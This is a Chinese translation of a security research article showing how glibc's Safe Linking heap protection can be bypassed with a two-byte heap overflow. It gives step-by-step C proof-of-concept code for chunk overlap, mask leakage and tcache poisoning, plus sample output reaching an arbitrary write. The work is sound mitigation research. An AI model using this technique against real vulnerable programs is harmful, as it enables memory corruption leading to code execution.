

背景
2020年5月21日,Check Point Research 发表了一篇关于将“Safe Linking”缓解措施集成到glibc 2.32的文章(译文地址),预计今年8月发布。主要思路是,将堆中的单链表(tcache和fastbin)的fd指针与存储该指针的地址的随机ASLR位进行XOR运算。这意味着,攻击者无法再通过使用任意值覆盖chunk的fd指针从而malloc获取任意地址。但这为任意读写提供了一种方法,可以导致任意的代码执行。
Safe Linking 承认的是某些类型的堆泄漏可能会允许攻击者绕过它。我们创建了一个64位的PoC,表明如果攻击者对堆对象的生命周期有足够的控制权,则一个堆溢出漏洞就可以绕过Safe Linking。这篇文章将详细介绍Poc,包括使用堆基地作为随机掩码(XOR)值的局限性演示。
Glibc和Safe Linking简介
为了方便理解本文,需要Safe Linking缓解机制和glibc结构有一定的背景知识了解。
Tcache
tcache是在glibc 2.26中引入的。它是每个线程的结构,包含几个bin,每个bin都是后进先出(LIFO),单链表最多保存7个特定bin大小的空闲块。最大bin大小为0x408。它是满足分配请求的第一个源,也是存放新释放chunk的第一个目的地。
Unsorted Bin
当tcache存储满了时, unsorted bin将保存新释放的块。如果释放了两个相邻的内存块,unsorted bin将把它们合并成一个large bin并保留下来。虽然unsorted bin还有其他细节值得关注,可用于其他利用技术,但在这个PoC中,我们仅使用unsorted bin来实现这个合并特性。
malloc_chunk
这个结构表示malloc返回的内存块,并包含以后释放该块所需的数据。这些字段大多数只有在块空闲时才有意义,否则它们将保存用户数据。
struct malloc_chunk {

  INTERNAL_SIZE_T      mchunk_prev_size;  // Size of previous chunk (if free).
  INTERNAL_SIZE_T      mchunk_size;       // Size in bytes, including overhead.

  struct malloc_chunk* fd;         // double links -- used only if free.
  struct malloc_chunk* bk;

  // Only used for large blocks: pointer to next larger size.
  struct malloc_chunk* fd_nextsize; // double links -- used only if free.
  struct malloc_chunk* bk_nextsize;
};
glibc malloc.c源代码需要了解的是:
- 1.mchunk_prev_size与上一个块中的用户数据的最后八个字节重叠
- 2.因为tcache是单链表,所以它仅使用fd指针
- 3.fd字段重叠了用户数据的前8个字节,即malloc返回地址的第一个字节
- 4.释放和合并进行完整性检查,以确认所使用的值未破坏。这些需要额外的步骤来绕过,我们将在后面解释。
Safe Linking
P表示将保存在空闲块的fd字段中的指针值。L表示fd字段本身的地址。L>>12是L的右移值,用于对P进行异或运算,从而产生一个编码指针P'。Safe Linking 将这个P'值存储在fd字段中。
原始掩码猜测
在查看Check Point Research文章中图6示例时,我们注意到红色字节并不完全准确。

在P'中,我们看到0xBA9都是与0异或,这是由于PAGE_SHIFT的位移(这里是12)。另外,我们知道P中的0x87将与0xBA进行异或。因此,我们可以“取消”P'中0x3D的掩码,方法是用0xBA再次对其进行异或运算,以检索P’中的原始字节0x87。因此,如果P和L的起始字节与图中突出显示的相同,则P'中唯一真正随机且不可预测的是0xBA93DFD35753。
然而,这可以采取进一步的措施。只要P和L具有相同的半字节,我们就可以重复地对后续的半字节对应用移位和XOR操作来恢复原始值。实上,当P和L在同一个内存页上时(如上图所示),我们可以对其中的大部分进行解码,这样我们就可以完全从泄漏的P'中恢复L>>12的值!malloc和free调用顺序的局限性,加上tcache块必须小于0x408字节,使得L和P可能位于同一页。PoC包含一个演示,可在此假设下解码任何给定的P'。
需要知道的是,缓冲区溢出与堆泄漏相结合足以破坏Safe Linking。因为泄漏P’可能比泄漏L容易,因为P’与从malloc返回给用户的缓冲区的前8个字节重叠,所以从P'得到L >> 12值的关注。但是,如果我们只有一个堆缓冲区溢出漏洞,该怎么办?
绕过只有缓冲区溢出的Safe Linking
通过控制对象的分配/释放以及读/写这些对象中的字段,可以通过一个堆缓冲区溢出绕过Safe Linking。从2020年5月21日开始对glibc的主分支进行测试(commit 76d5b2f002a1243ddba06bd646249553353f4322),它也适用于glibc 2.31,因为L>>12掩码将是0,因为没有PROTECT_PTR宏。
通常的目标是利用缓冲区溢出来覆盖chunk,这允许我们保留指向同一chunk的两个指针。虽然我们将使用此方法通过UAF和double-free 来读/写P',但需要注意的是,原始程序不包含UAF或double-free,我们没有利用缓冲区溢出之外的第二个漏洞。不过,我们将触发两次缓冲区溢出以绕过一个不同的glibc缓解措施。
步骤1 – 分配chunk A、B、C、D并填充tcache bin
回顾一下,tcache有几个bin,每个bin最多可以保存七个相同大小的chunk。我们需要用free chunk来填充它。我们还需要四个连续的chunk(A、B、C和D),我们将使用它们来处理缓冲区溢出,并将它们合并到unsorted bin中。
// Allocate enough chunks that, when freed, will fill tcache bin
// Size needs to be large enough that freed chunks will go into
// unsorted bin after tcache is ful
for( int i = 0; i < 7; i++) {
    tcache_allocs[i] = malloc(0x98);
}

// Allocate a, b, c, and d into contiguous memory. The plans are:
//    - a will be used for a buffer overflow into b, to overcome
//      the "corrupted size vs. previous size while
//      consolidating" mitigation
//    - b will be freed legitimately into unsorted bin, and
//      eventually consolidated
//    - c will become an overlapping chunk and leveraged into
//     a coerced UAF
//    - d will be corrupted by a legit buffer overflow, freed
//      into unsorted list, and consolidated with chunks c and d
char *a = malloc(0x98);
char *b = malloc(0x98);
char *c = malloc(0x98);
char *d = malloc(0xb8);

// Fill up the tcache bin
for( int i = 0; i < 7; i++) {
    free(tcache_allocs[i]);
    tcache_allocs[i] = 0;
步骤2 – 将B free 到 unsorted 中
现在,我们的tcache bin是空闲的,后续释放的这个大小将进入unsorted bin中。这很重要,因为在添加到unsorted bin时,相邻的free malloc_chunks会被合并。
// Release B into unsorted bin
free(b);
b = NULL;
步骤3 – 触发缓冲区溢出从C覆盖D,并创建fake chunk
我们模拟了一个缓冲区溢出漏洞,它覆盖了超过C的一个字节,并破坏了D的mchunk_size:
0xc1 (size 0xc0 and PREV_INUSE flag set)
to:
0xa0 (size 0xa0 and PREV_INUSE cleared)
payload还将D的mchunk_prev_size字段覆盖为0x140,该字段将包含chunk B、C和D。
通过改变大小,我们还需要在D中的偏移量0x98处创建fake chunk 数据,以通过堆一致性检查。
// Simulate a buffer overflow (only over by 1 byte)
memcpy(c, payload, 0x99);

// Create a fake chunk in D, because it will be checked
// for consistency (PREV_INUSE must be set)
// 0x21 + new corrupt size (0xa0) == 0xc0, the original size
d[0x98] = 'x21';
步骤4 – 再次触发缓冲区溢出 A 覆盖 B
glibc 2.29中引入了向后合并检查,如果D的mchunk_prev_size与示例中的B的大小不匹配,则该检查将中止。为了绕过这个,我们需要破坏B的大小。由于A和C的大小相同,这类似于在相同类型的对象上使用相同的缓冲区溢出两次,而不是在不同大小的对象上使用两个单独的溢出。
// Buffer overflow from A into B, to corrupt its size so it
// will match d's corrupted prev_size
memcpy(a, payload2, 0x9a);
步骤5 – 将B,C和D合并为unsorted中的一个chunk
我们现在能够触发D上的free,它将与已损坏且已释放的chunk D合并,并覆盖仍要分配的chunk c。
// Free D, causing it to be consolidated into one big chunk,
// still in the unsorted bin
free(d);
d = NULL;
步骤6 – 使用重叠chunk制造一个UAF场景
glibc的first-fit算法将满足malloc请求,方法是将unsorted bin中的一个 large chunk 分割成两部分,返回一个与请求大小一致的chunk,并保留剩余空间的chunk来满足malloc请求。我们利用这个在C上创建重叠的chunk,使我们两个指针同时指向同一个chunk。
注意:与这个UAF场景不同,可以在malloc返回一个用户缓冲区的场景中获得P’,但是前8个字节没有初始化。这是一个非常罕见的场景,可以被认为是一个单独的信息泄露漏洞。
步骤 6a – 清空tcache
首先,在malloc请求被unsorted bin服务之前,我们必须清空tcache。
// Allocate all of the tcache chunks to empty it out
for( int i = 0; i < 7; i++) {
    tcache_allocs[i] = malloc(0x98);
}
步骤 6b – 再次分配B以分割合并chunk
现在,利用first-fit操作取出chunk B,将合并的chunk C和D保留在unsorted bin中。
// Now, when we request again for the original size of B, it
// splits the unsorted bin entry
char *junk = malloc(0x98);
步骤 6c – 分配C2,给我们重叠的chunk
再次利用first-fit操作,在与C相同的位置和大小获取另一个chunk。我们将此称为C2。unsorted bin中仍将有空闲的chunk D。因为我们原来的C指针从来没有被释放过,我们现在有两个指针指向同一个位置,允许我们释放一个指针,然后用另一个在块中读/写!
// Request another chunk same size as original C, now we
// have two pointers to C!
char *c2 = malloc(0x98);
步骤 7 – 泄漏 L >> 12 掩码并准备掩码指针
现在有了C和C2,我们就可以泄露P’了,这是一个经过编码的指针,Safe Linking 可以在空闲块的fd字段中写入。然后我们可以推出L,并使用它来编码任何我们想要的值,并存储在C->fd。
注意:记住,这个L值是特定于这个块的,如果在不同的页/堆上使用,它不会通过正确的检查。
步骤 7a — 将C2释放到空的tcache bin中
首先,我们释放C2,它进入空的tcache bin。
// Free c2, which is moved into the now-open tcache bin
free(c2);
c2 = NULL;
步骤7b – 使用原始C指针读取 L >> 12
我们现在可以通过读取c中的前8个字节来读取C2->fd,这是经过编码的P’值。
但C2是tcache中唯一的块,所以P为NULL。这意味着编码指针是:
P' == L >> 12 ^ P == L >> 12 ^ 0 == L >> 12
我们不需要泄漏地址L。我们可以使用L>>12来编码这个块的指针!
// Read the P' value in the fd pointer location using original C
// Except, it already contains L >> 12! Since it was
// the only chunk in the tcache bin, it protected a NULL
// ptr which wrote the unmodified mask.
uint64_t L12 = *(int64_t *)c;
步骤7c – 编码我们的任意指针
只需用任意地址对泄漏的L12进行XOR,就可以获得一个有效的编码指针。
注意:这并不是任意的。它仍然需要与16字节边界对齐,才能通过tcache_get()中的对齐检查。但是,由于我们分配了一个足够大的缓冲区,可以使其位于unsorted bin中,我们可以向下取整到最接近的0x10边界,并在该缓冲区的某个偏移量处执行后续读/写操作,以达到目标地址。
// Now mask the arbitrary address we want to write to
uint64_t masked_ptr = L12 ^ (uint64_t) &arbitrary_variable;
步骤8 – 设置一个有效的tcache链,然后用掩码指针破坏它
tcache结构不仅包含可用chunk的链表(tcache-> entries),而且还具有一个并行数组,用于保存每个bin的当前长度(tcache->counts)。虽然我们现在可以覆盖C2-> fd,但是我们写入的值不会作为malloc块返回,因为tcache->counts表示tcache中仅存在C2块。为了获得有效的计数,我们必须向bin中添加一个额外的块。
步骤8a – 再次分配以从tcache中移除C2
存在Double-free缓解措施,可以防止同一tcache bin两次插入同一chunk。我们分配另一个变量,从tcache中删除C2。我们称其为C3,因此我们保留两个指向同一块(C和C3)的活动指针。
// Allocate to get that copy-of-C chunk out of the tcache.
// we need to make the tcache count valid, so we need to put some
// chunk back in the tcache first, then put a copy of our C chunk
// in it with fd set appropriately (since tcache is LIFO)
uint64_t *c3 = malloc(0x98);
步骤8b – 释放先前分配的七个指针中的一个,以便tcache有一项
//  Can't just add a fd ptr to a chunk and then have it be
//  used if count is 0. So, here we add a chunk to the
// tcache list. Doesn't matter which one.
free(tcache_allocs[0]);
tcache_allocs[0] = NULL;
步骤8c – 释放C3,使其fd指向步骤8b中的chunk
因为tcache是后进先出的,所以释放C3会将其插入列表的头部,并将C3->fd设置为释放的tcache_allocs[0]的地址。
// NOW put the copy-of-C chunk back into the tcache
free(c3);
c3 = NULL;
步骤9 – 使用C指针覆盖C3->fd与我们的掩码指针
我们通过C指针来执行C3->fd的覆盖,该指针在程序的整个生命周期中都保持分配状态。
// Now we write the pointer into the fd of the tcache'd chunk
// we still have access to.
*(uint64_t *) c = masked_ptr;
步骤10 – 移除C3以获取任意地址
我们只需要做一个分配操作来移除刚刚添加到tcache的C3块,然后,之后的分配将返回我们的任意地址。
// malloc to take that chunk out. should still be a copy of C
char *junk2 = malloc(0x98);

// Finally, malloc again to get our arbitrary address
uint64_t *winner = malloc(0x98);
步骤11 – VictoRII!
我们现在可以执行任意读/写,如果您需要在步骤7c中向下取整的地址,则需要在某个winner[offset]处写入。
// And write something arbitrary!
*winner = 0x112233445566;
PoC示例
下面是源代码的输出示例。下面的PoC演示了P’解码,以及使用一个堆缓冲区溢出漏洞绕过Safe Linking。它以how2heap格式显示,并在此过程中打印出类似教程的描述性信息。该PoC还使用未对齐的任意地址,证明了在上面的步骤7c中提出的思路。因此,与上面的代码相比,它包含了一些更细节的东西。
Decoder Example
Enter hexadecimal P' value (without leading 0x): ba93dfd35753

The L >> 12 value for P' "ba93dfd35753" is ba9876543
Bypass Example
Safe Linking bypass using only a 2-byte heap buffer overflow

Arbitrary variable address is 0x7f851d406018 and its value is 0x11111111
Allocating 7 items to fill the tcache when they are eventually freed...
Allocating 4 contiguous allocations (chunks A, B, C, D) to use for buffer overflows and overlapping chunks...
Freeing the 7 items so tcache is full...
Freeing B (0x7f851d6affc0) into unsorted bin, since tcache is full.

Now simulating a buffer overflow vulnerability
We will overflow from C (malloc(0x98)) into D (malloc(0xb8))
We are only overflowing 2 bytes, writing a custom size into D (shorter than orig size).
We are also overwriting the prev_size field to 0x140 so it will attempt to consolidate B, C, and D.

Since chunkD is a usable buffer that we still have a pointer to, we create a fake chunk inside it.
This is at the offset matching the custom size we just wrote.
The 0x21 we write here represents a fake next chunk's size field, and satisfies two conditions:
  - ends in 0x1 (setting PREV_IN_USE), and
  - when added to the custom size we overwrote, actually lands on the legit next chunk after chunkD

Now, we have to trigger a second buffer overflow. This will be used to bypass some security checks
performed when consolidating backwards. We must overwrite the original size of chunk B to match what
chunk D is saying it is.

Freeing chunk D (0x7f851d6b0100), causing it to consolidate everything from B, over C, and including up to
the fake chunk boundary inside D.

Our tcache for this bin size is full, so allocating 7 more items to empty it...
The next allocation will be carved out from the consolidated chunk (B, C, and fake DD) in unsorted bin.
This new ptr should match chunk B above: 0x7f851d6affc0

By asking for another chunk of the same size as C we get...
Two pointers to the same chunk! We have our original C, and this new C2.

Chunk C is at 0x7f851d6b0060 and chunk C2 is at 0x7f851d6b0060

We are going to free one of those pointers (C2) which will put it in the emptied tcache bin.
PROTECT_PTR() is going to protect this chunk's fd ptr... which is NULL.
Meaning it will do the L>>12 calculation, and XOR it with 0, writing L>>12 unmodified...
Which we can recover using our original C pointer

L >> 12 for chunk C is 0x7f851d6b0

Now we can use that to mask any arbitrary address we want (well, sort of, it does need to pass an alignment check),
but since we'll be allocating a relatively large buffer (0x98), we can just round it down and then write at
the necessary offset to get a truly arbitrary write-what-where

Masked arbitrary variable address is 0x7f82e511b6a0

We need to put a legitimate chunk back in the tcache, so that our freed chunk can have its fd ptr overwritten.
BUT we need to take out the C2 that we just freed into the tcache or else we'll trigger a double-free security
check trying to put two copies of C in the tcache bin at the same time.

Now we have a C3 ptr (0x7f851d6b0060).

Free one of the 7 tcache allocs we used to empty the tcache earlier...
And put C3 back onto the tcache bin, and due to LIFO, C3->fd will point to a legitimate chunk.
Since we still have the original C ptr, we can now write the masked ptr to offset 0 of C and overwrite the
fd ptr of the freed C3 in the tcache.

Malloc once to remove the C3 out of the LIFO...

And finally malloc one more time to get access to our arbitrary address.
This winning chunk is located at 0x7f851d406010 and we can write anything we want here...

Arbitrary variable now contains 0x112233445566
总结
Safe Linking 机制确实通过tcache中的单链表提高了堆利用的标准。以前,对堆布局的有限控制足以破坏fd指针并实现任意读/写,我们看到这个PoC需要对对象的生存周期进行详细控制,并能够将块A、B、C和D连续地放在内存中。除此之外,我们还需要能够在这些chunk中以不同的偏移量进行读写。
Safe Linking可以通过一个单独的堆泄漏功能来绕过,这是一个已知且可接受的限制。然而,我们演示了在真实的情况下,只需一个小的缓冲区溢出(两个非空字节)就可以绕过Safe Linking机制,获得任意的读/写原语。
PoC的源代码。


发表评论
您还未登录,请先登录。
登录